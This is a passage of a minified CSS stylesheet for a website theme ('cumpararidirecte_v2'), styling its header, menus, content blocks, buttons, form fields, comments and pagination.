";display:table;border-collapse:collapse;border-spacing:0;}.art-header:after,#art-header-bg:after,.art-layout-cell:after,.art-layout-wrapper:after,.art-footer:after,.art-nav:after,#art-hmenu-bg:after,.art-sheet:after,.cleared,.clearfix:after{clear:both;font:0/0 serif;display:block;content:" ";}form{padding:0 !important;margin:0 !important;}table.position{position:relative;width:100%;table-layout:fixed;}li h1,.art-postcontent li h1,.art-blockcontent li h1{margin:1px;}li h2,.art-postcontent li h2,.art-blockcontent li h2{margin:1px;}li h3,.art-postcontent li h3,.art-blockcontent li h3{margin:1px;}li h4,.art-postcontent li h4,.art-blockcontent li h4{margin:1px;}li h5,.art-postcontent li h5,.art-blockcontent li h5{margin:1px;}li h6,.art-postcontent li h6,.art-blockcontent li h6{margin:1px;}li p,.art-postcontent li p,.art-blockcontent li p{margin:1px;}.art-shapes{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:0;}.art-slider-inner{position:relative;overflow:hidden;width:100%;height:100%;}.art-slidenavigator > a{display:inline-block;vertical-align:middle;outline-style:none;font-size:1px;}.art-slidenavigator > a:last-child{margin-right:0 !important;}.art-object1288347050{display:block;left:6.5%;margin-left:-3px;position:absolute;top:18px;width:53px;height:53px;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/object1288347050.png);background-position:0 0;background-repeat:no-repeat;z-index:1;}.default-responsive .art-object1288347050{display:none;}.art-headline{display:inline-block;position:absolute;min-width:50px;top:8px;left:17.23%;margin-left:-55px !important;line-height:100%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:101;}.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover{font-size:36px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;padding:0;margin:0;color:#00753D !important;white-space:nowrap;}.art-slogan{display:inline-block;position:absolute;min-width:50px;top:56px;left:15.62%;line-height:100%;margin-left:-23px !important;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:102;white-space:nowrap;}.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover{font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding:0;margin:0;color:#23313D !important;}.art-header{margin:0 auto;background-repeat:no-repeat;height:75px;position:relative;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.custom-responsive .art-header{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center top;}.default-responsive .art-header,.default-responsive #art-header-bg{background-image:url(/sites/all/themes/cumpararidirecte_v2/images/header.png);background-position:center center;background-size:cover;}.art-header-inner{position:relative;min-width:700px;max-width:1728px;width:90%;z-index:auto !important;margin:0 auto;}.art-header > .region,.art-header > .block{position:absolute;z-index:101;}.art-nav{background:#B8DB7C;margin:0 auto;position:relative;z-index:499;}ul.art-hmenu a,ul.art-hmenu a:link,ul.art-hmenu a:visited,ul.art-hmenu a:hover{outline:none;position:relative;z-index:11;}ul.art-hmenu,ul.art-hmenu ul{display:block;margin:0;padding:0;border:0;list-style-type:none;}ul.art-hmenu li{position:relative;z-index:5;display:block;float:left;background:none;margin:0;padding:0;border:0;}ul.art-hmenu li:hover{z-index:10000;white-space:normal;}ul.art-hmenu:after,ul.art-hmenu ul:after{content:".";height:0;display:block;visibility:hidden;overflow:hidden;clear:both;}ul.art-hmenu,ul.art-hmenu ul{min-height:0;}ul.art-hmenu{display:inline-block;vertical-align:bottom;padding-left:0;padding-right:0;}.art-nav-inner:before{content:' ';}.art-nav-inner{text-align:center;margin:0 auto;}.desktop  .art-nav-inner{min-width:700px;max-width:1728px;width:90%;padding-left:0;padding-right:0;}.desktop .art-nav{padding-left:0;padding-right:0;}.art-hmenu-extra1{position:relative;display:block;float:left;width:auto;height:auto;background-position:center;}.art-hmenu-extra2{position:relative;display:block;float:right;width:auto;height:auto;background-position:center;}.art-menuitemcontainer{margin:0 auto;}ul.art-hmenu>li{margin-left:0;}ul.art-hmenu>li:first-child{margin-left:0;}ul.art-hmenu>li:last-child,ul.art-hmenu>li.last-child{margin-right:0;}ul.art-hmenu>li>a{padding:0 17px;margin:0 auto;position:relative;display:block;height:41px;cursor:pointer;text-decoration:none;color:#222326;line-height:41px;text-align:center;}.art-hmenu>li>a,.art-hmenu>li>a:link,.art-hmenu>li>a:visited,.art-hmenu>li>a.active,.art-hmenu>li>a:hover{font-size:14px;font-family:'Open Sans',Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;font-variant:normal;text-align:left;}ul.art-hmenu>li>a.active{background:#007A3F;padding:0 17px;margin:0 auto;color:#FFFFFF;text-decoration:none;}ul.art-hmenu>li>a:visited,ul.art-hmenu>li>a:hover,ul.art-hmenu>li:hover>a{text-decoration:none;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{background:#799C50;padding:0 17px;margin:0 auto;}ul.art-hmenu>li>a:hover,.desktop ul.art-hmenu>li:hover>a{color:#FFFFFF;text-decoration:none;}ul.art-hmenu li li a{background:#E9E09B;background:transparent;padding:0 10px;margin:0 auto;}ul.art-hmenu li li{float:none;width:auto;margin-top:2px;margin-bottom:2px;}.desktop ul.art-hmenu li li ul>li:first-child{margin-top:0;}ul.art-hmenu li li ul>li:last-child{margin-bottom:0;}.art-hmenu ul a{display:block;white-space:nowrap;height:24px;min-width:7em;border:0 solid transparent;text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}.art-hmenu ul a:link,.art-hmenu ul a:visited,.art-hmenu ul a.active,.art-hmenu ul a:hover{text-align:left;line-height:24px;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;margin:0;}ul.art-hmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px dotted #DDCF64;}.desktop ul.art-hmenu li li:first-child:before,.desktop ul.art-hmenu li li:first-child:after{display:none;}ul.art-hmenu ul li a:hover,.desktop ul.art-hmenu ul li:hover>a{background:#00FF84;background:transparent;margin:0 auto;}.art-hmenu ul a:hover{text-decoration:none;color:#000000;}.desktop .art-hmenu ul li:hover>a{color:#000000;}ul.art-hmenu ul:before{background:#E9E09B;border:1px dotted rgba(226,213,121,0.9);margin:0 auto;display:block;position:absolute;content:' ';z-index:1;}.desktop ul.art-hmenu li:hover>ul{visibility:visible;top:100%;}.desktop ul.art-hmenu li li:hover>ul{top:0;left:100%;}ul.art-hmenu ul{visibility:hidden;position:absolute;z-index:10;left:0;top:0;background-image:url(/sites/all/themes/cumpararidirecte_v2/images/spacer.gif);}.desktop ul.art-hmenu>li>ul{padding:16px 36px 36px 36px;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul ul{padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul.art-hmenu-left-to-right{right:auto;left:0;margin:-10px 0 0 -30px;}.desktop ul.art-hmenu ul.art-hmenu-right-to-left{left:auto;right:0;margin:-10px -30px 0 0;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right{right:auto;left:100%;}.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left{left:auto;right:100%;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right{right:auto;left:0;padding:36px 36px 36px 16px;margin:-36px 0 0 -5px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left{left:auto;right:0;padding:36px 16px 36px 36px;margin:-36px -5px 0 0;}.desktop ul.art-hmenu li ul>li:first-child{margin-top:0;}.desktop ul.art-hmenu li ul>li:last-child{margin-bottom:0;}.desktop ul.art-hmenu ul ul:before{border-radius:0;top:30px;bottom:30px;right:30px;left:10px;}.desktop ul.art-hmenu>li>ul:before{top:10px;right:30px;bottom:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before{right:30px;left:30px;}.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before{right:30px;left:30px;}.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before{right:30px;left:10px;}.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before{right:10px;left:30px;}.desktop ul.art-hmenu>li.ext>a{white-space:nowrap;}.desktop ul.art-hmenu>li.ext>a:hover,.desktop ul.art-hmenu>li.ext:hover>a,.desktop ul.art-hmenu>li.ext:hover>a.active{background:none;padding:0 17px 0 17px;margin:-0 -0 0 -0;overflow:hidden;position:relative;border:none;border-radius:0;box-shadow:none;color:#006635;}.desktop ul.art-hmenu>li.ext>a:hover:before,.desktop ul.art-hmenu>li.ext:hover>a:before,.desktop ul.art-hmenu>li.ext:hover>a.active:before{position:absolute;content:' ';top:0;right:0;left:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);z-index:-1;}.desktop ul.art-hmenu>li.ext:hover>ul{padding-top:5px;margin-top:0;}.desktop ul.art-hmenu>li.ext:hover>ul:before{top:-1px;clip:rect(6px,auto,auto,auto);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 0 0 rgba(0,0,0,0.8);}ul.art-hmenu>li.ext>.ext-r,ul.art-hmenu>li.ext>.ext-l,ul.art-hmenu>li.ext>.ext-m,ul.art-hmenu>li.ext>.ext-off{display:none;z-index:12;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.desktop ul.art-hmenu>li.ext>ul{z-index:13;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r,.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{position:absolute;display:block;overflow:hidden;height:6px;top:100%;padding-top:1px;margin-top:-1px;}.desktop ul.art-hmenu>li.ext:hover>.ext-r:before,.desktop ul.art-hmenu>li.ext:hover>.ext-l:before{position:absolute;content:' ';top:0;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r{left:100%;right:auto;padding-left:0;margin-left:0;padding-right:1px;margin-right:-1px;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-r:before{right:0;left:-1px;border-top-left-radius:0;border-top-right-radius:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l{right:100%;left:auto;padding-right:0;margin-right:0;padding-left:1px;margin-left:-1px;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-l:before{right:-1px;left:0;border-top-right-radius:0;border-top-left-radius:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m,.desktop ul.art-hmenu>li.ext:hover>.ext-off{position:absolute;display:block;overflow:hidden;height:5px;top:100%;}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m{left:-0;right:0;padding-right:0;padding-left:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-off{left:-0;right:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m{right:-0;left:0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{right:-0;left:-0;padding-left:0;padding-right:0;}.desktop ul.art-hmenu>li.ext:hover>.ext-m:before,.desktop ul.art-hmenu>li.ext:hover>.ext-off:before{position:absolute;content:' ';top:-1px;bottom:-1px;background-color:#E9E09B;border:1px Dotted rgba(226,213,121,0.9);box-shadow:0 0 0 rgba(0,0,0,0.8);}.desktop ul.art-hmenu>li.ext.ext-r:hover>.ext-m:before{right:-1px;left:0;}.desktop ul.art-hmenu>li.ext.ext-l:hover>.ext-m:before{left:-1px;right:0;}.desktop ul.art-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{left:-1px;right:-1px;}.art-sheet{background:#FFFFFF;margin:0 auto;position:relative;cursor:auto;width:90%;min-width:700px;max-width:1728px;z-index:auto !important;}.art-layout-wrapper{position:relative;margin:0 auto 0 auto;z-index:auto !important;}.art-content-layout{display:table;width:100%;table-layout:fixed;}.art-content-layout-row{display:table-row;}.art-layout-cell{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:top;}.art-postcontent .art-content-layout{border-collapse:collapse;}.art-vmenublock{background:#FFFFCC;margin:3px;}div.art-vmenublock img{margin:0;}.art-vmenublockcontent{margin:0 auto;}ul.art-vmenu,ul.art-vmenu ul{list-style:none;display:block;}ul.art-vmenu,ul.art-vmenu li{display:block;margin:0;padding:0;width:auto;line-height:0;}ul.art-vmenu{margin-top:0;margin-bottom:0;}ul.art-vmenu ul{display:none;margin:0;padding:0;position:relative;}ul.art-vmenu ul.active{display:block;}ul.art-vmenu>li>a{padding:0 15px;margin:0 auto;font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;text-decoration:none;text-transform:uppercase;text-align:center;color:#23313D;min-height:38px;line-height:38px;}ul.art-vmenu a{display:block;cursor:pointer;z-index:1;position:relative;}ul.art-vmenu li{position:relative;}ul.art-vmenu>li{margin-top:1px;}ul.art-vmenu>li>ul{padding:0;margin-top:0;margin-bottom:0;}ul.art-vmenu>li:first-child{margin-top:0;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{background:#799C50;padding:0 15px;margin:0 auto;}ul.art-vmenu>li>a:hover,ul.art-vmenu>li>a.active:hover{text-decoration:none;}ul.art-vmenu a:hover,ul.art-vmenu a.active:hover{color:#FFFFFF;}ul.art-vmenu>li>a.active:hover>span.border-top,ul.art-vmenu>li>a.active:hover>span.border-bottom{background-color:transparent;}ul.art-vmenu>li>a.active{background:#007A3F;padding:0 15px;margin:0 auto;text-decoration:none;color:#FFFFFF;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;}ul.art-vmenu>li:after,ul.art-vmenu>li>ul:after{z-index:1;height:0;border-bottom:1px solid #B8DB7B;}ul.art-vmenu>li:first-child:before,ul.art-vmenu>li:first-child:after{display:none;}ul.art-vmenu>li>ul:before{background:#EAE9E1;background:transparent;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 auto;display:block;position:absolute;content:' ';top:0;right:0;bottom:0;left:0;}ul.art-vmenu li li a{margin:0 auto;position:relative;}ul.art-vmenu ul li{margin:0;padding:0;}ul.art-vmenu li li{position:relative;margin-top:1px;}ul.art-vmenu ul a{display:block;position:relative;min-height:30px;overflow:visible;padding:0;padding-left:27px;padding-right:27px;z-index:0;line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul a:visited,ul.art-vmenu ul a.active:hover,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active{line-height:30px;color:#4E4B37;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;text-align:center;margin-left:0;margin-right:0;}ul.art-vmenu ul ul a{padding-left:54px;}ul.art-vmenu ul ul ul a{padding-left:81px;}ul.art-vmenu ul ul ul ul a{padding-left:108px;}ul.art-vmenu ul ul ul ul ul a{padding-left:135px;}ul.art-vmenu ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#B8A728;}ul.art-vmenu ul a:hover:after{background-position:center;}ul.art-vmenu ul a.active:hover:after{background-position:center;}ul.art-vmenu ul a.active:after{background-position:bottom;}ul.art-vmenu ul>li>a.active{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#00E074;}ul.art-vmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px solid #CAC7B4;}ul.art-vmenu li li:before{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;z-index:0;height:1px;}ul.art-vmenu>li>ul>li:first-child:before,ul.art-vmenu>li>ul>li:first-child:after{display:none;}.art-block{background:#FFFFFF;background:rgba(255,255,255,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);-moz-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);box-shadow:0 0 2px 1px rgba(0,0,0,0.08);border:1px solid rgba(0,0,0,0.2);padding:7px;margin:15px;}div.art-block img{border:1px dotted #CAC7B4;margin:7px;}.art-blockheader{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border-bottom:1px solid #CAC7B4;padding:6px 3px;margin:0 auto 7px;}.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000000;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;font-variant:small-caps;margin:0 5px;}.art-blockheader .t:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/blockheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-blockheader .t:before{bottom:0;}.art-blockcontent{border:1px solid transparent;padding:3px;margin:0 auto;color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent p{margin:0 5px;}.art-blockcontent a,.art-blockcontent a:link{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:visited,.art-blockcontent a.visited{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:hover,.art-blockcontent a.hover{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-block li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;color:#3F3C2C;margin:5px 0 0 10px;}.art-breadcrumbs{margin:0 auto;}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#008042;margin:0 5px 0 0 !important;overflow:visible;cursor:pointer;text-indent:0;line-height:23px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.art-button img{margin:0;vertical-align:middle;}.firefox2 .art-button{display:block;float:left;}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}.art-block select{width:96%;}input.art-button{float:none !important;-webkit-appearance:none;}.art-button.active,.art-button.active:hover{background:#EAE9E1;background:-webkit-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(234,233,225,0.3);padding:0 10px;margin:0 auto;}.art-button.active,.art-button.active:hover{color:#C4C1AB !important;}.art-button.hover,.art-button:hover{background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;}.art-button.hover,.art-button:hover{color:#008042 !important;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:4px 0;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;}input.art-error,textarea.art-error{background:#FFFFFF;border:1px solid #E2341D;margin:0 auto;}input.art-error,textarea.art-error{color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search input[type="text"]{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0;}form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0;}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:none;background:url(/sites/all/themes/cumpararidirecte_v2/images/searchicon.png) center center no-repeat;width:24px;height:100%;padding:0;color:#000000 !important;cursor:pointer;}a.art-search-button span.art-search-button-text{display:none;}label.art-checkbox:before{background:#E3E2D8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;}label.art-checkbox{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#302E22 !important;}.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0;}label.art-checkbox.active:before{background:#2EFF9A;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-checkbox.hovered:before{background:#6BFFB8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-radiobutton:before{background:#FFFFFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;}label.art-radiobutton{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#302E22 !important;}.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0;}label.art-radiobutton.active:before{background:#2EFF9A;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}label.art-radiobutton.hovered:before{background:#6BFFB8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}.art-comments{border-top:1px dotted #CAC7B4;margin:0 auto;margin-top:25px;}.art-comments h2{color:#302E22;}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px;}.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #00D66F;}.art-comment-avatar>img{margin:0 !important;border:none !important;}.art-comment-content{padding:10px 0;color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment{margin-top:6px;}.art-comment:first-child{margin-top:0;}.art-comment-header{color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#008042;}.art-comment-header a:visited,.art-comment-header a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment-content a,.art-comment-content a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-comment-content a:visited,.art-comment-content a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-pager{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:6px;margin:2px;}.art-pager>*:last-child{margin-right:0 !important;}.art-pager>span{cursor:default;}.art-pager>*{background:#EAE9E1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px;margin:0 4px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0;}.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#004725;}.art-pager .active{background:#C4C1AB;padding:10px;margin:0 4px 0 auto;color:#005C2F;}.art-pager .more{background:#EAE9E1;margin:0 4px 0 auto;}.art-pager a.more:link,.art-pager a.more:visited{color:#3B350D;}.art-pager a:hover{background:#2EFF9A;padding:10px;margin:0 4px 0 auto;}.art-pager  a:hover,.art-pager  a.more:hover{text-decoration:none;color:#1D1B06;}.art-pager>*:after{margin:0 0 0 auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none;}.art-pager>*:last-child:after{display:none;}.art-commentsform{background:#F2F2ED;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#302E22;}.art-commentsform h2{padding-bottom:10px;margin:0;color:#302E22;}.art-commentsform label{display:inline-block;line-height:25px;}.art-commentsform input:not([type=submit]),.art-commentsform 